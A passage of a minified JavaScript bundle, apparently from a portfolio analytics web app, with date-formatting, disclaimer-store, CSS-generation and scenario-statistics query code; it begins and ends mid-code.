n[t]?n[t]:1===e?n[t].one:n[t].other.replace("{{count}}",e),r.addSuffix?0<r.comparison?"in "+e:e+" ago":e}}}},function(t,e,r){var c=r(35);t.exports=function(){var e=["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],r=["January","February","March","April","May","June","July","August","September","October","November","December"],n=["Su","Mo","Tu","We","Th","Fr","Sa"],o=["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],i=["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],s=["AM","PM"],a=["am","pm"],u=["a.m.","p.m."],t={MMM:function(t){return e[t.getMonth()]},MMMM:function(t){return r[t.getMonth()]},dd:function(t){return n[t.getDay()]},ddd:function(t){return o[t.getDay()]},dddd:function(t){return i[t.getDay()]},A:function(t){return 1<=t.getHours()/12?s[1]:s[0]},a:function(t){return 1<=t.getHours()/12?a[1]:a[0]},aa:function(t){return 1<=t.getHours()/12?u[1]:u[0]}};return["M","D","DDD","d","Q","W"].forEach(function(r){t[r+"o"]=function(t,e){return function(t){var e=t%100;if(20<e||e<10)switch(e%10){case 1:return t+"st";case 2:return t+"nd";case 3:return t+"rd"}return t+"th"}(e[r](t))}}),{formatters:t,formattingTokensRegExp:c(t)}}},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),(e=e.DebugType||(e.DebugType={})).error="error",e.info="info",e.warn="warn"},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0})},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),(e=e.ScenarioStatisticShortcut||(e.ScenarioStatisticShortcut={})).fund="fund",e.funds="funds",e.portfolio="portfolio",e.portfolios="portfolios",e.portfoliosBarChartData="portfoliosBarChartData",e.portfoliosMptStatistics="portfoliosMptStatistics",e.portfolioCompositeFund="portfolioCompositeFund",e.portfolioCorrelation="portfolioCorrelation",e.entityRisksTable="entityRisksTable",e.portfoliosScatterChartData="portfoliosScatterChartData"},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),(e=e.ShortcutType||(e.ShortcutType={})).rootOptions="rootOptions",e.directResponse="directResponse"},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0})},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)});Object.defineProperty(e,"__esModule",{value:!0});var i,s=r(3),a=r(0),o=(i=s.BaseTransform,o(u,i),u.prototype.execute=function(e,t,r){var n=e;try{var o=this.options.parseTransformOptions;if(o){var i=o.type,s=void 0===i?"string":i;if(!a.isNullOrUndefined(e)&&s)switch(s){case"float":n=parseFloat(n);break;case"integer":n=parseInt(n);break;case"string":n=n.toString()}}}catch(t){console.warn("Error in ParseTransform: ",{queryResponse:e,options:this.options},t)}return n},u);function u(){return null!==i&&i.apply(this,arguments)||this}e.ParseTransform=o},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)}),i=this&&this.__assign||function(){return(i=Object.assign||function(t){for(var e,r=1,n=arguments.length;r<n;r++)for(var o in e=arguments[r])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)};Object.defineProperty(e,"__esModule",{value:!0});var s,r=r(1),o=(s=r.BaseQuery,o(a,s),a.prototype.initialize=function(t){},a.prototype.getOptions=function(){var t=this.queryOptions,e=t.key,r=t.code,t=t.options;return i({key:e,code:r},(void 0===t?{}:t).loggedInUser||{})},a.prototype.getRawValue=function(t){var e=this.options,r=e.key,e=e.code,t=this.getLoggedInUser(t);if(t){if(e){e=t[e];return e=r&&Array.isArray(e)?e.map(function(t){return t[r]}):e}return t}},a);function a(){return null!==s&&s.apply(this,arguments)||this}e.LoggedInUserQuery=o},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.copyToClipboard=function(t){var e=document.createElement("textarea");e.value=t,document.body.appendChild(e),e.select(),document.execCommand("copy"),document.body.removeChild(e)}},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var n=r(72),o=r(73);function i(){return window[n.GLOBAL_DISCLAIMER_STORE_WINDOW_KEY]}e.getGlobalDisclaimerStore=i,e.initializeGlobalDisclaimers=function(){i()||(window[n.GLOBAL_DISCLAIMER_STORE_WINDOW_KEY]=new o.GlobalDisclaimerStore)}},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var p=r(75),r=(n.prototype.subscribe=function(t){this.subscribers||(this.subscribers=[]),this.subscribers.push(t)},n.prototype.publish=function(){this.subscribers&&0<this.subscribers.length&&this.subscribers.forEach(function(t){t&&"function"==typeof t&&t()})},n.prototype.add=function(o,i,s){for(var t=[],e=3;e<arguments.length;e++)t[e-3]=arguments[e];var a=new Set;this.values||(this.values=[]);for(var u=!1,c=this,r=0,n=t;r<n.length;r++)!function(t){var e,r=t.disclaimerType,n=t.textQuery,n=void 0===n?{}:n;!n||(n=p.GlobalDisclaimerStoreValue.getText(s,r,n,i))&&0<n.length&&(e=r+"_"+n,(n=c.values.find(function(t){return t.key===e}))?(n.addApp(o,t),a.add(n)):(t=new p.GlobalDisclaimerStoreValue(s,++c.lastSuperscript,e,i,o,t),c.values.push(t),a.add(t)),0<c.values.length&&(u=!0))}(n[r]);return(u=this.reorder()||u)&&this.publish(),Array.from(a)},n.prototype.get=function(e,r){return this.values.filter(function(t){return t.matches(e,r)}).sort(function(t,e){return t.superscript-e.superscript})},n.prototype.clear=function(){this.values=[],this.publish()},n.prototype.reorder=function(){var t=!1;if(this.values.some(function(t){return t.order!==p.GlobalDisclaimerStoreValue.maxOrder})){var e=this.values.map(function(t){return t.superscript});this.values=this.values.sort(function(t,e){return t.order===e.order?t.superscript<e.superscript?-1:t.superscript>e.superscript?1:0:t.order<e.order?-1:1});for(var r=this.values.map(function(t){return t.superscript}),n=0;n<e.length;n++)if(e[n]!==r[n]){t=!0;break}t&&this.values.forEach(function(t,e){t.superscript=e+1})}return t},n);function n(){this.lastSuperscript=0,this.values=[],this.subscribers=[]}e.GlobalDisclaimerStore=r},function(t,e,r){"use strict";var o=this&&this.__assign||function(){return(o=Object.assign||function(t){for(var e,r=1,n=arguments.length;r<n;r++)for(var o in e=arguments[r])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)};Object.defineProperty(e,"__esModule",{value:!0});var n=r(76),r=(p.prototype.addApp=function(t,e){this.appsByKey||(this.appsByKey={}),this.appsByKey[t]=o(o({},e),{appKey:t,level:e.level||n.GlobalDisclaimerLevel.page}),this.updateLevel()},p.prototype.updateLevel=function(){var t=Object.values(this.appsByKey);this.level=t.some(function(t){return t.level===n.GlobalDisclaimerLevel.page})?n.GlobalDisclaimerLevel.page:n.GlobalDisclaimerLevel.app},p.prototype.matches=function(t,e){return!(this.level!==t||e&&!this.appsByKey[e])},Object.defineProperty(p.prototype,"text",{get:function(){return p.getText(this.queryStore,this.disclaimerType,this.textQuery,this.responseContext)},enumerable:!0,configurable:!0}),p.maxOrder=999999,p.getText=function(t,e,r,n){if(t&&r){r=o(o({},r),{queryOptionsType:r.queryOptionsType||"disclaimers"});"disclaimers"!==r.queryOptionsType||r.key&&r.keyQuery||r.options&&r.options.disclaimers&&(r.options.disclaimers.key||r.options.disclaimers.keyQuery)||(r.options||(r.options={}),r.options.disclaimers||(r.options.disclaimers={}),r.options.disclaimers.key=e);e={};return n&&(e.responseContext=n),t.query(r,e)}return""},p);function p(t,e,r,n,o,i){var s=i.disclaimerType,a=i.textQuery,u=i.hasHtml,c=void 0===u||u,u=i.order;this.queryStore=t,this.disclaimerType=s,this.appKey=o,this.key=r,this.responseContext=n,this.textQuery=a,this.hasHtml=c,this.superscript=e,this.order=u||p.maxOrder,this.addApp(o,i)}e.GlobalDisclaimerStoreValue=r},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var n=(o.prototype.getSubscribers=function(t){return this.subscriptionsByGlobalEvent&&this.subscriptionsByGlobalEvent[t]},o.prototype.subscribe=function(t){this.subscriptionsByGlobalEvent||(this.subscriptionsByGlobalEvent={});var e=t.event,r=t.subscriptionId;this.subscriptionsByGlobalEvent[e]||(this.subscriptionsByGlobalEvent[e]=[]),r&&this.subscriptionsByGlobalEvent[e].find(function(t){return t.subscriptionId===r})||(this.subscriptionsByGlobalEvent[e].push(t),console.info("Global Events: Subscription added for: "+e))},o.prototype.publish=function(t){var e=t.event,r=t.payload;console.info("Global Events: Publish fired for: "+e,{payload:r&&JSON.parse(JSON.stringify(r))});t=this.getSubscribers(e);console.info("Global Events: "+(t&&t.length||0)+" subscribers for: "+e),t&&t.forEach(function(t){t.onPublish(r)})},o);function o(){this.subscriptionsByGlobalEvent={}}e.GlobalEventStore=n},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var n=r(2),o=r(4),r=(i.prototype.mergeQueriesAndProps=function(t){if(t){var e=t.props,t=t.queries,t=t?n.Query.convertQueryMime(t,this.executionOptions):{};return o.deepMergeObjects(e||{},t)}},i);function i(){}e.QueryStore=r},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.getGlobalValue=function(t){return t.value||t.key}},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.generateGuid=function(){return"xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx".replace(/[xy]/g,function(t){var e=16*Math.random()|0;return("x"===t?e:3&e|8).toString(16)})}},function(t,e,r){"use strict";function c(t,e,r){for(var n=t,o=0,i=e;o<i.length;o++){var s=r[i[o]];s&&(n+=a(s))}return n}function a(t){return parseFloat(t.replace("px",""))}Object.defineProperty(e,"__esModule",{value:!0}),e.getHtmlElementSize=function(t){if(t){var e=t.getBoundingClientRect(),r=window.getComputedStyle(t),n=e.x,o=e.y,i=e.bottom,s=e.top,a=e.left,u=e.right,t=e.height,e=e.width,u={x:n,y:o,bottom:i,top:s,left:a,right:u,height:t,width:e};return"absolute"===r.position?(u.height=0,u.width=0):(u.height=c(t,["marginTop","marginBottom"],r),u.width=c(e,["marginLeft","marginRight"],r)),u}},e.applySizeModifiers=c,e.getPixelValue=a},function(t,e,r){"use strict";var n=this&&this.__awaiter||function(t,s,a,u){return new(a=a||Promise)(function(r,e){function n(t){try{i(u.next(t))}catch(t){e(t)}}function o(t){try{i(u.throw(t))}catch(t){e(t)}}function i(t){var e;t.done?r(t.value):((e=t.value)instanceof a?e:new a(function(t){t(e)})).then(n,o)}i((u=u.apply(t,s||[])).next())})},u=this&&this.__generator||function(r,n){var o,i,s,a={label:0,sent:function(){if(1&s[0])throw s[1];return s[1]},trys:[],ops:[]},t={next:e(0),throw:e(1),return:e(2)};return"function"==typeof Symbol&&(t[Symbol.iterator]=function(){return this}),t;function e(e){return function(t){return function(e){if(o)throw new TypeError("Generator is already executing.");for(;a;)try{if(o=1,i&&(s=2&e[0]?i.return:e[0]?i.throw||((s=i.return)&&s.call(i),0):i.next)&&!(s=s.call(i,e[1])).done)return s;switch(i=0,(e=s?[2&e[0],s.value]:e)[0]){case 0:case 1:s=e;break;case 4:return a.label++,{value:e[1],done:!1};case 5:a.label++,i=e[1],e=[0];continue;case 7:e=a.ops.pop(),a.trys.pop();continue;default:if(!(s=0<(s=a.trys).length&&s[s.length-1])&&(6===e[0]||2===e[0])){a=0;continue}if(3===e[0]&&(!s||e[1]>s[0]&&e[1]<s[3])){a.label=e[1];break}if(6===e[0]&&a.label<s[1]){a.label=s[1],s=e;break}if(s&&a.label<s[2]){a.label=s[2],a.ops.push(e);break}s[2]&&a.ops.pop(),a.trys.pop();continue}e=n.call(r,a)}catch(t){e=[6,t],i=0}finally{o=s=0}if(5&e[0])throw e[1];return{value:e[0]?e[1]:void 0,done:!0}}([e,t])}}};Object.defineProperty(e,"__esModule",{value:!0}),e.batchExecutePromises=function(s,a){return void 0===a&&(a={}),n(this,void 0,void 0,function(){var e,r,n,o,i;return u(this,function(t){switch(t.label){case 0:r=Object.assign({},{maxBatchSize:100},a),e=[].concat(s),r=r.maxBatchSize,t.label=1;case 1:return 0<e.length?(r=Math.min(e.length,r),i=e.splice(0,r),r=i.map(function(t){return t.promiseFunc()}),[4,Promise.all(r.map(function(t){return t.catch?t.catch(function(t){return t}):t}))]):[3,7];case 2:o=t.sent(),n=0,t.label=3;case 3:return n<o.length?(o=o[n])instanceof Error?[3,5]:[4,(i=i[n]).responseFunc(o,i.identifier)]:[3,6];case 4:t.sent(),t.label=5;case 5:return n++,[3,3];case 6:return[3,1];case 7:return[2]}})})}},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var l=r(14),f=r(0),i=r(6);function u(t,e,r,n,o){void 0===o&&(o="");var i,s,a,u,c,p=n||[];return e&&(i=e.breakpoints,s=e.selectors,a=e.conditionals,u=["_raw","breakpoints","selectors","conditionals","_parameters","sizes","priorities","children","show","overrides","arrowDirection","chartProps","seriesColors","selected","groupHeader","groupChild"],c=[],Object.entries(e).map(function(t){var e=t[0],t=t[1];-1===u.indexOf(e)&&_(c,t,l.paramCase(e))}),e._raw&&!f.isNullOrEmpty(e._raw)&&c.push(e._raw),(n=y(c))&&0<n.length&&(p.push(""+o+t+" {"),p.push(o+"\t"+n.join("\n\t")),p.push(o+"}")),v(t,p,a,r),h(t,p,i,r),d(t,p,s,r),g(t,p,e,r)),y(p).join("\n")}function y(t){return t.filter(function(t){return!f.isNullOrEmpty(t)})}function h(t,e,r,n){if(r)for(var o=0,i=r;o<i.length;o++){var s=i[o];e.push.apply(e,a(t,s,n))}}function a(t,e,r){var n,o,i=[],s=f.isNullOrUndefined(e.max)?f.isNullOrUndefined(e.min)?null:"min":"max";return s&&(n=e[s],o=e.media||["print","screen"],i.push("@media "+o.join(", ")+" and ("+s+"-width: "+n+") {"),u(t,e.style,r,i,"\t"),i.push("}")),i}function d(r,n,t,o){var e=[];f.isNullOrUndefined(t)||(Array.isArray(t)?e.push.apply(e,t):e.push(t));for(var i=0,s=e;i<s.length;i++){var a=s[i];Object.entries(a).map(function(t){var e=t[0],t=t[1],e=e;t._parameters&&Array.isArray(t._parameters)&&(e+="("+t._parameters.join(",")+")"),u(""+r+e,t,o,n)})}}function v(n,t,e,o){e=(e||[]).reduce(function(t,e){var r;return e&&(r=e.conditional,e=e.style,new i.ConditionalHelper(r).matches(o)&&t.push(u(n,e,o))),t},[]);return t.push.apply(t,e)}function g(t,e,r,n){if(r&&r.overrides)for(var o=0,i=r.overrides;o<i.length;o++){var s=i[o],a=s.selector,s=s.style;u([t,a].join(" "),s,n,e)}}function o(t,e){var r,n=[];return f.isNullOrUndefined(t)||(r=e&&e.toLowerCase()===e?e:l.paramCase(e),f.isNullOrUndefined(t._value)||n.push(r+": "+t._value+";"),Object.entries(t).map(function(t){var e=t[0],t=t[1];e.startsWith("_")||f.isNullOrUndefined(t)||""===t||(f.isObject(t)?n.push.apply(n,o(t,r+"-"+l.paramCase(e))):n.push(r+"-"+l.paramCase(e)+": "+t+";"))})),n}function _(t,e,r){var n=l.paramCase(r),r=[];return f.isNullOrUndefined(e)||(f.isObject(e)?r.push.apply(r,o(e,n)):r.push(n+": "+e+";"),t.push.apply(t,r)),""}e.getComponentCss=function(t,e,r,n){return n=n||[],e&&v(t,n,e.conditionals,r),r&&r.componentStyle&&u(t,r.componentStyle,r,n),n},e.getCss=u,e.getCleanStyle=y,e.addStyleForBreakpoints=h,e.getStyleForBreakpoint=a,e.addStyleForSelectors=d,e.addStyleOverrides=g,e.getStyleForObject=o,e.addStyleForObjectOrString=_},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.isEmailValid=function(t){return!!/^(?:[\w\!\#\$\%\&\'\*\+\-\/\=\?\^\`\{\|\}\~]+\.)*[\w\!\#\$\%\&\'\*\+\-\/\=\?\^\`\{\|\}\~]+@(?:(?:(?:[a-zA-Z0-9](?:[a-zA-Z0-9\-](?!\.)){0,61}[a-zA-Z0-9]?\.)+[a-zA-Z0-9](?:[a-zA-Z0-9\-](?!$)){0,61}[a-zA-Z0-9]?)|(?:\[(?:(?:[01]?\d{1,2}|2[0-4]\d|25[0-5])\.){3}(?:[01]?\d{1,2}|2[0-4]\d|25[0-5])\]))$/.test(t)}},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.replaceTextRecursive=function t(e,r,n){if(void 0===n&&(n=""),Array.isArray(e))for(var o=0;o<e.length;o++)"string"==typeof(a=e[o])?e[o]=a.split(r).join(n):t(a,r,n);else if("object"==typeof e)for(var i=0,s=Object.keys(e);i<s.length;i++){var a,u=s[i];"string"==typeof(a=e[u])?e[u]=a.split(r).join(n):t(a,r,n)}return e}},function(t,e){var r=function(){return this}();try{r=r||new Function("return this")()}catch(t){"object"==typeof window&&(r=window)}t.exports=r},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)}),s=this&&this.__assign||function(){return(s=Object.assign||function(t){for(var e,r=1,n=arguments.length;r<n;r++)for(var o in e=arguments[r])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)};Object.defineProperty(e,"__esModule",{value:!0});var i,a=r(1),u=r(28),o=(i=a.BaseQuery,o(c,i),c.prototype.initialize=function(t){this.fillKeyFromQuery("key","keyQuery",t)},c.prototype.getOptions=function(){var t=this.queryOptions,e=t.key,r=t.keyQuery,n=t.subQueries,o=t.assetOptions,i=void 0===o?{}:o,o=t.options,t=i.source,i=i.applicationGuid;return s({key:e,keyQuery:r,subQueries:n,source:t,applicationGuid:i},(void 0===o?{}:o).asset||{})},c.prototype.getRawValue=function(t){var e=this.options.key,r=this.options,n=r.subQueries,o=r.allSubQueryValuesRequired,i=r.source,i=void 0===i?"currentAppAsset":i,s=r.applicationGuid,e=u.applySubQueryPlaceholders({executionOptions:t,subQueries:n,allSubQueryValuesRequired:o,template:e}),n="",a=(n=t.serviceUrl?(o=t.serviceUrl).endsWith("/")?o.substr(0,o.length-1):o:n)+"/applicationManager/apps";switch(i){case"ksysAsset":a=a+"/ksys-app-assets/"+e;break;case"appGuidAsset":a=a+"/"+s+"/"+e;break;case"currentAppAsset":default:a=a+"/"+t.applicationGuid+"/"+e}return a},c);function c(){return null!==i&&i.apply(this,arguments)||this}e.AssetQuery=o},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)}),l=this&&this.__assign||function(){return(l=Object.assign||function(t){for(var e,r=1,n=arguments.length;r<n;r++)for(var o in e=arguments[r])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)},u=this&&this.__spreadArrays||function(){for(var t=0,e=0,r=arguments.length;e<r;e++)t+=arguments[e].length;for(var n=Array(t),o=0,e=0;e<r;e++)for(var i=arguments[e],s=0,a=i.length;s<a;s++,o++)n[o]=i[s];return n};Object.defineProperty(e,"__esModule",{value:!0});var i,s=r(1),g=r(2),f=r(0),a=r(38),c=r(22),p=r(158),y=r(8),o=(i=s.BaseQuery,o(h,i),h.prototype.getOptions=function(){return this.queryOptions&&(this.queryOptions.options&&this.queryOptions.options.scenarioStatistic||this.queryOptions.scenarioStatisticOptions||{})},h.prototype.getRawValue=function(t){return this.executionOptions=t,this.getValueForRoot(this.statistics,this.scenarioStatisticOptions)},h.prototype.getValueForRoot=function(t,e){var r,n,o,i=t;return e&&t&&(r=e.key,n=void 0===(o=e.options)?{}:o,o=e.shortcut,e=e.transforms,i=o?this.getValueForShortcut(t,o):"periods"===r?this.getValueForPeriods(t.periods,n[r]):(i=t[r],this.applyTransforms(i,e,this.queryOptions,this.executionOptions))),i},h.prototype.getValueForShortcut=function(t,e){var r=void 0;if(e){var n=e.key,o=this.shortcuts[n];if(o)switch(o.type){case y.ShortcutType.directResponse:r=o.getDirectResponse(e,t);break;case y.ShortcutType.rootOptions:var i=o.getRootOptions(e),r=this.getValueForRoot(t,i)}}return r},h.prototype.getValueForPeriods=function(t,e){var r,n,o=this,i=t;return e&&((r=void 0===(n=e.target)?a.ScenarioStatisticTarget.single:n)===a.ScenarioStatisticTarget.single?(n=this.getSinglePeriodType(e),n=this.getPeriod(n),i=this.getValueForPeriod(n,e)):r===a.ScenarioStatisticTarget.collection&&(i=this.getCollectionResponse(t,function(t){return o.getValueForPeriod(t,e)},function(t){return t.periodType.toString()},e.collectionOptions))),i},h.prototype.applyValueTransform=function(t,e){var r,n,o=t;return e&&(r=e.prefix,n=e.suffix,t=e.staticValue,e=e.transforms,f.isNullOrUndefined(t)||(o=t),e&&(o=this.applyTransforms(o,e,this.queryOptions,this.executionOptions)),f.isNullOrEmpty(r)||(o=""+r+o),f.isNullOrEmpty(n)||(o=""+o+n)),o},h.prototype.applyTransforms=function(t,e,r,n){if(e)for(var o=0,i=e;o<i.length;o++){var s=i[o];t=new c.Transform(s,this.translationHelper).execute(t,r,n)}return t},h.prototype.getCollectionResponse=function(t,o,i,e){var s=this,r=(e=void 0===e?{}:e).pivotToObject,e=e.injectId;if(r&&r.enabled){var n=r.transform,a=(n=void 0===n?{}:n).key,u=n.value;return t.reduce(function(t,e){var r=o(e),e=i(e);return f.isNullOrUndefined(e)||(t[s.applyValueTransform(e,a)]=s.applyValueTransform(r,u)),t},{})}if(e&&e.enabled){var e=e.transform,c=(n=void 0===e?{}:e).key,p=n.value;return t.map(function(t){var e,r=o(t),n=i(t);if(!f.isNullOrUndefined(n)){t=s.applyValueTransform(n,p),n=s.applyValueTransform("id",c);if(Array.isArray(r))return(e={})[n]=t,e.values=r,e;if(f.isObject(r))return l(((e={})[n]=t,e),r)}return r})}return t.map(function(t){return o(t)})},h.prototype.getValueForPeriod=function(t,e){var r=t;if(t){var n=e.key,o=e.options,i=void 0===o?{}:o,s=e.excludeBenchmarkFromPortfolios,e=e.transforms;if(n)switch(n){case"dates":r=this.getValueForDates(t[n],i[n]);break;case"benchmark":r=this.getValueForBenchmark(t[n],i[n]);break;case"portfolios":var a=u(t.portfolios||[]);!s&&t.benchmark&&a.push(t.benchmark),r=this.getValueForPortfolios(a,i[n]);break;case"entityRisks":r=this.getValueForEntityRisks(t[n],i[n]);break;default:r=t[n]}return r=this.applyTransforms(r,e,this.queryOptions,this.executionOptions)}},h.prototype.getValueForDates=function(t,e){var r=void 0;if(t){var n=e.key,o=e.options,i=void 0===o?{}:o,e=e.transforms;switch(n){case"commonDates":case"allDates":r=this.getValueForArray(t[n],i[n]);break;default:r=t[n]}return r=this.applyTransforms(r,e,this.queryOptions,this.executionOptions)}},h.prototype.getValueForEntityRisks=function(t,e){if(t)return t},h.prototype.getValueForBenchmark=function(t,e){return this.getValueForPortfolioBase(t,e)},h.prototype.getValueForPortfolioBase=function(t,e){var r=void 0;if(t){var n=e.key,o=e.options,i=void 0===o?{}:o,e=e.transforms;switch(n){case"funds":r=this.getValueForEntities(t[n],i[n]);break;case"portfolio":r=this.getValueForPortfolio(t[n],i[n]);break;default:r=t[n]}return r=this.applyTransforms(r,e,this.queryOptions,this.executionOptions)}},h.prototype.getValueForPortfolios=function(t,e){var r=this,n=t,o=(e||{}).target,i=void 0===o?a.ScenarioStatisticTarget.single:o;return i===a.ScenarioStatisticTarget.single?(o=this.getSinglePortfolioId(e),o=this.getPortfolio(t,o),n=this.getValueForPortfolioBase(o,e)):i===a.ScenarioStatisticTarget.collection&&(n=this.getCollectionResponse(t,function(t){return r.getValueForPortfolioBase(t,e)},function(t){return t.id&&t.id.toString()},e.collectionOptions)),n},h.prototype.getValueForPortfolio=function(t,e){var r=void 0,n=e||{},o=n.key,e=n.options,i=void 0===e?{}:e,n=n.transforms;switch(o){case"MCTR":case"absCTR":case"correlation":case"covariance":case"RSquared":case"excessReturnsCorrelation":r=this.getValueForAssetMatrix(t[o],i[o]);break;case"trailingReturns":case"forecast":r=this.getValueForObjectArray(t[o],i[o]);break;case"error":r=this.getValueForArray(t[o],i[o]);break;case"compositeFund":r=this.getValueForEntity(t[o],i[o]);break;default:r=t[o]}return r=this.applyTransforms(r,n,this.queryOptions,this.executionOptions)},h.prototype.getValueForDrawdown=function(t,e){var r=void 0,n=e||{},o=n.key,e=n.options,n=n.transforms,r="drawdownSeries"===o?this.getValueForObjectArray(t[o],(void 0===e?{}:e)[o]):t[o];return r=this.applyTransforms(r,n,this.queryOptions,this.executionOptions)},h.prototype.getValueForEntities=function(t,e){var r=this,n=t,o=(e||{}).target,i=void 0===o?a.ScenarioStatisticTarget.single:o;return i===a.ScenarioStatisticTarget.single?(o=this.getSinglePortfolioEntityId(e),o=this.getFund(t,o),n=this.getValueForEntity(o,e)):i===a.ScenarioStatisticTarget.collection&&(n=this.getCollectionResponse(t,function(t){return r.getValueForEntity(t,e)},function(t){return t.name&&t.name.toString()},e.collectionOptions)),n},h.prototype.getValueForEntity=function(t,e){var r=t;if(e&&t){var n=e.key,o=e.options,i=void 0===o?{}:o,e=e.transforms;if(n)switch(n){case"bestPeriod":case"worstPeriod":case"calendarYearReturns":case"excessReturns":case"excessReturnsOverRF":case"trailingYearReturns":case"trailingQuarterReturnsCumulative":case"trailingQuarterReturns":case"trailingVolatilityPop":case"trailingVolatilitySam":case"longestPosPeriod":case"longestNegPeriod":case"riskFreeReturns":case"rollingAverage":case"seriesSplice":r=this.getValueForObjectArray(t[n],i[n]);break;case"drawdown2":case"drawdown2Benchmark":case"drawdown2RF":r=this.getValueForDrawdown(t[n],i[n]);break;case"error":r=this.getValueForArray(t[n],i[n]);break;default:r=t[n]}r=this.applyTransforms(r,e,this.queryOptions,this.executionOptions)}return r},h.prototype.getValueForAssetMatrix=function(t,e){var r=t;if(t&&e){var n,o,i=t.matrix,s=t.portfolioNames;if(i&&s&&i.length===s.length)if(e.pivotToTableData){for(var a=e.excludeAboveTheFoldValues,u=void 0!==a&&a,c=[],p=[],l=0;l<s.length;l++){for(var f=s[l],y=i[l],h={index:l+1,id:f},d=0;d<s.length&&!(u&&l<d);d++){var v=s[d];h[v]=y.length===s.length?y[d]:void 0,p.length<d+1&&p.push({key:v,header:""+(d+1)})}c.push(h)}r={rows:c,columns:p}}else(e.matrix||e.percentMatrix)&&(o=e.matrix,a="matrix",e.percentMatrix&&(o=e.percentMatrix,a="percentMatrix"),e=void 0===(e=o.subIndex)?0:e,n=new g.Query(o.portfolioName,this.translationHelper).execute(this.executionOptions),o=t.portfolioNames.findIndex(function(t){return t===n}),r=t[a]&&t[a].length>o&&t[a][o]&&0<t[a][o].length?t[a][o][e]:0)}return r},h.prototype.getValueForObjectArray=function(t,e){var r,n,o=t;return e&&Array.isArray(t)&&(r=e.index,n=e.startIndex,!f.isNullOrUndefined(r)&&t.length>r?(o=t[r],f.isNullOrUndefined(e.key)||"object"!=typeof o||(o=o[e.key])):f.isNullOrUndefined(n)||(0<=n&&(o=t.slice(n)),n<0&&(o=t.slice(Math.max(t.length+n,0))))),o},h.prototype.getValueForArray=function(t,e){var r=t;return r=e&&Array.isArray(t)&&!f.isNullOrUndefined(e.index)&&t.length>e.index?t[e.index]:r},Object.defineProperty(h.prototype,"scenarioStatisticOptions",{get:function(){return this.options},enumerable:!0,configurable:!0}),Object.defineProperty(h.prototype,"inputs",{get:function(){return this.executionOptions&&this.executionOptions.inputs||{}},enumerable:!0,configurable:!0}),h.prototype.getSinglePeriodType=function(t){return void 0===t&&(t={}),!this.rawPeriodType&&t&&(t.type?this.rawPeriodType=t.type:this.inputs.periodType&&(t=this.inputs.periodType,t=parseInt(t,10),this.rawPeriodType=Number.isNaN(t)?"all":t)),this.rawPeriodType},h.prototype.getSinglePortfolioId=function(t){return void 0===t&&(t={}),!this.rawPortfolioId&&t&&(t.id?this.rawPortfolioId=t.id.toString():t.idQuery?(t=new g.Query(t.idQuery,this.translationHelper),this.rawPortfolioId=t.execute(this.executionOptions)):this.inputs.portfolioId&&(this.rawPortfolioId=this.inputs.portfolioId.toString())),this.rawPortfolioId},h.prototype.getSinglePortfolioEntityId=function(t){return void 0===t&&(t={}),!this.rawPortfolioEntityId&&t&&(t.id?this.rawPortfolioEntityId=t.id.toString():t.idQuery?(t=new g.Query(t.idQuery,this.translationHelper),this.rawPortfolioEntityId=t.execute(this.executionOptions)):this.inputs.portfolioEntityId&&(this.rawPortfolioEntityId=this.inputs.portfolioEntityId.toString())),this.rawPortfolioEntityId},h.prototype.getPeriod=function(e){if(this.statistics&&e&&this.statistics.periods)return this.statistics.periods.find(function(t){return t.periodType===e})},h.prototype.getPortfolioStatisticResult=function(t,e){var r,n=this;return r=t&&e&&!(r=t.portfolios.find(function(t){return 